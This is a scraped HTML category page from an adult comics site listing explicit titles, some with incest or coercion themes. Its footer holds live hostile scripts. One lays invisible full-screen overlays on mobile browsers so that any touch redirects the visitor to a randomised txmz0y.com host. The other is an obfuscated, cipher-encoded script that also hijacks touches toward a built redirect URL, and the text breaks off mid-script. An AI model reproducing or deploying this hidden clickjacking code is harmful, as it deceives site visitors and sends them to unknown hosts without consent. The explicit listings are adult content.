

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comics/%E5%A4%A7%E5%B0%BA%E5%BA%A6/page/28
body_size: 9947
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>大尺度类最新更新漫画列表第28页 - 鸟鸟韩漫</title>
<meta name="keywords" content="大尺度类最新更新漫画,漫画网,免费漫画,漫画大全,漫画全集" />
<meta name="description" content="本页提供大尺度类最新更新漫画列表第28页,共有674页大尺度漫画,鸟鸟韩漫网为您提供最新最全的热门漫画在线免费阅读,每天更新最新章节，是广大漫游最喜爱的网站,看漫画就到www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?11" rel="stylesheet"/>
<link type="text/css" href="/style.css?3" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u679c\u5712\u60c5\u6cc1","name":"\u679c\u5712\u60c5\u6cc1"},{"url":"\/search\/\u7db2\u9ec3\u535a\u4e3b\u7adf\u662f\u9752\u6885\u7af9\u99ac","name":"\u7db2\u9ec3\u535a\u4e3b\u7adf\u662f\u9752\u6885\u7af9\u99ac"},{"url":"\/search\/cocacola sexual","name":"cocacola sexual"},{"url":"\/search\/\u611b\u55ab\u87ba\u8784\u96de","name":"\u611b\u55ab\u87ba\u8784\u96de"},{"url":"\/search\/VRMMO\u7684\u652f\u63f4","name":"VRMMO\u7684\u652f\u63f4"},{"url":"\/search\/[zerone] \u5144\u5f1f\u7adf\u7136\u62dc\u6258\u6211\u7167\u9867\u4ed6\u7684\u59bb\u5973 5","name":"[zerone] \u5144\u5f1f\u7adf\u7136\u62dc\u6258\u6211\u7167\u9867\u4ed6\u7684\u59bb\u5973 5"},{"url":"\/search\/asian street meat triple","name":"asian street meat triple"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comics/%E5%A4%A7%E5%B0%BA%E5%BA%A6/page/28');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f799999f96999a9699c6cfb7909a969e9bd994989a">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center>
	<div class="listfl" style="border-top:solid 1px #cccccc">
		<ul>
			<li class="am-thumbnail a1"><a href='/comics/all/ob/time/st/all'>全部</a></li>
					<li class="am-thumbnail a1"><a href='/comics/正妹/ob/time/st/all'>正妹</a></li>
					<li class="am-thumbnail a1"><a href='/comics/恋爱/ob/time/st/all'>恋爱</a></li>
					<li class="am-thumbnail a1"><a href='/comics/出版漫画/ob/time/st/all'>出版漫画</a></li>
					<li class="am-thumbnail a1"><a href='/comics/肉慾/ob/time/st/all'>肉慾</a></li>
					<li class="am-thumbnail a1"><a href='/comics/浪漫/ob/time/st/all'>浪漫</a></li>
					<li class="am-thumbnail now"><a href='/comics/大尺度/ob/time/st/all'>大尺度</a></li>
					<li class="am-thumbnail a1"><a href='/comics/巨乳/ob/time/st/all'>巨乳</a></li>
					<li class="am-thumbnail a1"><a href='/comics/有夫之婦/ob/time/st/all'>有夫之婦</a></li>
					<li class="am-thumbnail a1"><a href='/comics/女大生/ob/time/st/all'>女大生</a></li>
					<li class="am-thumbnail a1"><a href='/comics/狗血劇/ob/time/st/all'>狗血劇</a></li>
					<li class="am-thumbnail a1"><a href='/comics/同居/ob/time/st/all'>同居</a></li>
					<li class="am-thumbnail a1"><a href='/comics/好友/ob/time/st/all'>好友</a></li>
					<li class="am-thumbnail a1"><a href='/comics/調教/ob/time/st/all'>調教</a></li>
					<li class="am-thumbnail a1"><a href='/comics/动作/ob/time/st/all'>动作</a></li>
					<li class="am-thumbnail a1"><a href='/comics/後宮/ob/time/st/all'>後宮</a></li>
					<li class="am-thumbnail a1"><a href='/comics/不倫/ob/time/st/all'>不倫</a></li>
					<li class="am-thumbnail a1"><a href='/comics/3D/ob/time/st/all'>3D</a></li>
					<li class="am-thumbnail a1"><a href='/comics/校園/ob/time/st/all'>校園</a></li>
					<li class="am-thumbnail a1"><a href='/comics/耽美/ob/time/st/all'>耽美</a></li>
					<li class="am-thumbnail a1"><a href='/comics/日漫/ob/time/st/all'>日漫</a></li>
				</ul>
	</div>
	<div class="listfl" style="">
		<ul>
			<li class="am-thumbnail now"><a href="/comics/大尺度/ob/time/st/all">全部</a></li>
			<li class="am-thumbnail a1"><a href="/comics/大尺度/ob/time/st/completed">已完结</a></li>
			<li class="am-thumbnail a1"><a href="/comics/大尺度/ob/time/st/serialized">连载中</a></li>
		</ul>
    </div>
	<div class="listfl" style="">
		<ul>
			<li class="am-thumbnail now"><a href="/comics/大尺度/ob/time/st/all">按时间</a></li>
			<li class="am-thumbnail a1"><a href="/comics/大尺度/ob/hits/st/all">按热度</a></li>
        </ul>
    </div>


							<center><!-- JuicyAds v3.0 -->
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
				<ins id="1011448" data-width="728" data-height="102"></ins>
				<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1011448});</script>
				<!--JuicyAds END--></center>
			
    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_11.png" alt=""/></span>
            <span class="Title">大尺度类最新更新漫画</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/na-wu-M-nan-cheng-jie-shou-rong-suo-pu-tong-ban-bi-ji.html" target="_blank" title="[短篇]M男惩戒收容所-普通版&比基尼版"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230706042752916.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230706042752916.jpg" alt="[短篇]M男惩戒收容所-普通版&比基尼版" width="100%"></picture></a>
                <a class="txtA" href="/comic/na-wu-M-nan-cheng-jie-shou-rong-suo-pu-tong-ban-bi-ji.html" target="_blank" title="[短篇]M男惩戒收容所-普通版&比基尼版">[短篇]M男惩</a>
                <span class="info">2023-07-06</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/n-ri-hou-jin-xing-zhong.html" target="_blank" title="[短篇]n日后にわからせられるぼっちゃま"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230705072639796.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230705072639796.jpg" alt="[短篇]n日后にわからせられるぼっちゃま" width="100%"></picture></a>
                <a class="txtA" href="/comic/n-ri-hou-jin-xing-zhong.html" target="_blank" title="[短篇]n日后にわからせられるぼっちゃま">[短篇]n日后</a>
                <span class="info">2023-07-05</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ling-xing-han-hua-zu-cheng-nian.html" target="_blank" title="[短篇](成年コミック)[ねぐりえ]络みつく视线2+イラストカード"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230705072634954.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230705072634954.jpg" alt="[短篇](成年コミック)[ねぐりえ]络みつく视线2+イラストカード" width="100%"></picture></a>
                <a class="txtA" href="/comic/ling-xing-han-hua-zu-cheng-nian.html" target="_blank" title="[短篇](成年コミック)[ねぐりえ]络みつく视线2+イラストカード">[短篇](成年</a>
                <span class="info">2023-07-05</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/qiu-bu-man-de-ren-qi-zai-yin-dang-wen-quan-zhong-bei-fang-si.html" target="_blank" title="慾求不滿的人妻在淫蕩溫泉中被放肆瘋狂侵犯[天馬ふぇみお]欲求不満の人妻は温泉旅館で激しく悶える"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230704020520165.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230704020520165.jpg" alt="慾求不滿的人妻在淫蕩溫泉中被放肆瘋狂侵犯[天馬ふぇみお]欲求不満の人妻は温泉旅館で激しく悶える" width="100%"></picture></a>
                <a class="txtA" href="/comic/qiu-bu-man-de-ren-qi-zai-yin-dang-wen-quan-zhong-bei-fang-si.html" target="_blank" title="慾求不滿的人妻在淫蕩溫泉中被放肆瘋狂侵犯[天馬ふぇみお]欲求不満の人妻は温泉旅館で激しく悶える">慾求不滿的人妻</a>
                <span class="info">2023-07-04</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-ai-you-xi-ren-you-di-di-an-mo-er-da-dao-gao-chao-zhi-hou.html" target="_blank" title="性愛遊戲～任由弟弟按摩而達到高潮之後…[ユウキHB]SEXごっこ～弟のマッサージ奉仕にされるがままイキ果てた後で…"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230704020513349.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230704020513349.jpg" alt="性愛遊戲～任由弟弟按摩而達到高潮之後…[ユウキHB]SEXごっこ～弟のマッサージ奉仕にされるがままイキ果てた後で…" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-ai-you-xi-ren-you-di-di-an-mo-er-da-dao-gao-chao-zhi-hou.html" target="_blank" title="性愛遊戲～任由弟弟按摩而達到高潮之後…[ユウキHB]SEXごっこ～弟のマッサージ奉仕にされるがままイキ果てた後で…">性愛遊戲～任由</a>
                <span class="info">2023-07-04</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fu-gui.html" target="_blank" title="伏鬼"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230704020330420.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230704020330420.jpg" alt="伏鬼" width="100%"></picture></a>
                <a class="txtA" href="/comic/fu-gui.html" target="_blank" title="伏鬼">伏鬼</a>
                <span class="info">2023-07-04</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/F-O-O-L-s-A-R-T-G-A-L-L-E-R-Y-yu-yin-mo-ren-fa-tie.html" target="_blank" title="[短篇][FOOL'sARTGALLERY(誉)][淫魔忍法帖]"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230703073223614.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230703073223614.jpg" alt="[短篇][FOOL'sARTGALLERY(誉)][淫魔忍法帖]" width="100%"></picture></a>
                <a class="txtA" href="/comic/F-O-O-L-s-A-R-T-G-A-L-L-E-R-Y-yu-yin-mo-ren-fa-tie.html" target="_blank" title="[短篇][FOOL'sARTGALLERY(誉)][淫魔忍法帖]">[短篇][FO</a>
                <span class="info">2023-07-03</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/tong-ren-tian-shang-tian-xia-tian-di-wu-shuang-jin-yu-ci-lang.html" target="_blank" title="[短篇](同人誌)Animarcat(天上天下天地无双金玉次郎长)"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230702122213363.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230702122213363.jpg" alt="[短篇](同人誌)Animarcat(天上天下天地无双金玉次郎长)" width="100%"></picture></a>
                <a class="txtA" href="/comic/tong-ren-tian-shang-tian-xia-tian-di-wu-shuang-jin-yu-ci-lang.html" target="_blank" title="[短篇](同人誌)Animarcat(天上天下天地无双金玉次郎长)">[短篇](同人</a>
                <span class="info">2023-07-03</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/3-D-tian-ming-zheng-chuan.html" target="_blank" title="[3D]天命正傳"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230701020259570.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230701020259570.jpg" alt="[3D]天命正傳" width="100%"></picture></a>
                <a class="txtA" href="/comic/3-D-tian-ming-zheng-chuan.html" target="_blank" title="[3D]天命正傳">[3D]天命正</a>
                <span class="info">2023-07-01</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/S-ao-pa-la-yan-hou-chuan-qi-e-nu-bi-si-zhi-ying-di-yi-zhang-ge-ren-han-hua.html" target="_blank" title="[短篇]奥帕拉艳后传奇-阿努比斯之影第一章"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230628070601976.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230628070601976.jpg" alt="[短篇]奥帕拉艳后传奇-阿努比斯之影第一章" width="100%"></picture></a>
                <a class="txtA" href="/comic/S-ao-pa-la-yan-hou-chuan-qi-e-nu-bi-si-zhi-ying-di-yi-zhang-ge-ren-han-hua.html" target="_blank" title="[短篇]奥帕拉艳后传奇-阿努比斯之影第一章">[短篇]奥帕拉</a>
                <span class="info">2023-06-28</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/P-i-x-i-v-shen-huo-yu-yi-n-o-n-a-m-e-liu-shi-ying-yue.html" target="_blank" title="[短篇][Pixiv]神火羽衣|柳时莺月"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230628070533225.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230628070533225.jpg" alt="[短篇][Pixiv]神火羽衣|柳时莺月" width="100%"></picture></a>
                <a class="txtA" href="/comic/P-i-x-i-v-shen-huo-yu-yi-n-o-n-a-m-e-liu-shi-ying-yue.html" target="_blank" title="[短篇][Pixiv]神火羽衣|柳时莺月">[短篇][Pi</a>
                <span class="info">2023-06-28</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ren-qi-de-xing-jiao-yu-ke-xing-jiao-yu-shi-jian.html" target="_blank" title="[短篇]人妻的性教育課[カニトマト]性教育の時間です"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230626135252593.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230626135252593.jpg" alt="[短篇]人妻的性教育課[カニトマト]性教育の時間です" width="100%"></picture></a>
                <a class="txtA" href="/comic/ren-qi-de-xing-jiao-yu-ke-xing-jiao-yu-shi-jian.html" target="_blank" title="[短篇]人妻的性教育課[カニトマト]性教育の時間です">[短篇]人妻的</a>
                <span class="info">2023-06-26</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/liu-mu-ge-ren-han-hua-Spring-Fragrance-Part2.html" target="_blank" title="[短篇]SpringFragrancePart2"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230626135244728.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230626135244728.jpg" alt="[短篇]SpringFragrancePart2" width="100%"></picture></a>
                <a class="txtA" href="/comic/liu-mu-ge-ren-han-hua-Spring-Fragrance-Part2.html" target="_blank" title="[短篇]SpringFragrancePart2">[短篇]Spr</a>
                <span class="info">2023-06-26</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/meng-guan-xiao-hei-zhi-zhu-gan-xi-bao.html" target="_blank" title="[短篇][闇梦馆]《幹细胞》"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230621013030213.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230621013030213.jpg" alt="[短篇][闇梦馆]《幹细胞》" width="100%"></picture></a>
                <a class="txtA" href="/comic/meng-guan-xiao-hei-zhi-zhu-gan-xi-bao.html" target="_blank" title="[短篇][闇梦馆]《幹细胞》">[短篇][闇梦</a>
                <span class="info">2023-06-21</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/o-r-i-c-o-tan-nv-fen-gai-33.html" target="_blank" title="[短篇]贪る女[粪改]"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230620032037649.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230620032037649.jpg" alt="[短篇]贪る女[粪改]" width="100%"></picture></a>
                <a class="txtA" href="/comic/o-r-i-c-o-tan-nv-fen-gai-33.html" target="_blank" title="[短篇]贪る女[粪改]">[短篇]贪る女</a>
                <span class="info">2023-06-20</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-mo-hao-dou-hui-lai-nan-tian-qi-55.html" target="_blank" title="[短篇]都会から来た男～壊された田舎妻～"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230620031837977.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230620031837977.jpg" alt="[短篇]都会から来た男～壊された田舎妻～" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-mo-hao-dou-hui-lai-nan-tian-qi-55.html" target="_blank" title="[短篇]都会から来た男～壊された田舎妻～">[短篇]都会か</a>
                <span class="info">2023-06-20</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/li-ou-zan-zhu-han-hua-yuan-shen-yuan-shen-zhong-guo-fan.html" target="_blank" title="[短篇][ホウホケキヨ]原神パラダイス(原神)[中国翻訳]"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230619080144514.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230619080144514.jpg" alt="[短篇][ホウホケキヨ]原神パラダイス(原神)[中国翻訳]" width="100%"></picture></a>
                <a class="txtA" href="/comic/li-ou-zan-zhu-han-hua-yuan-shen-yuan-shen-zhong-guo-fan.html" target="_blank" title="[短篇][ホウホケキヨ]原神パラダイス(原神)[中国翻訳]">[短篇][ホウ</a>
                <span class="info">2023-06-19</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/leng-bu-ding-ge-ren-ji-fan-nao-bu-han-hua-xian-bei.html" target="_blank" title="[短篇][きゃろっと]先辈を家に居候させていたらいつの间にか妻が寝取られていた前编"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230618062635799.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230618062635799.jpg" alt="[短篇][きゃろっと]先辈を家に居候させていたらいつの间にか妻が寝取られていた前编" width="100%"></picture></a>
                <a class="txtA" href="/comic/leng-bu-ding-ge-ren-ji-fan-nao-bu-han-hua-xian-bei.html" target="_blank" title="[短篇][きゃろっと]先辈を家に居候させていたらいつの间にか妻が寝取られていた前编">[短篇][きゃ</a>
                <span class="info">2023-06-18</span>
            </li>
                    </ul>
		<div class="pagination-wrap mt-30">
			<nav>
				<ul style="float:center">
					<li><a href="/comics/大尺度/ob/time/st/all/page/1">1 ...</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/27">上一页</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/26">26</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/27">27</a></li><li class="active"><a href="#">28</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/29">29</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/30">30</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/31">31</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/32">32</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/33">33</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/29">下一页</a></li><li><a href="/comics/大尺度/ob/time/st/all/page/38">... 38</a></li>				</ul>
			</nav>
		</div>
    </div>
	



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD 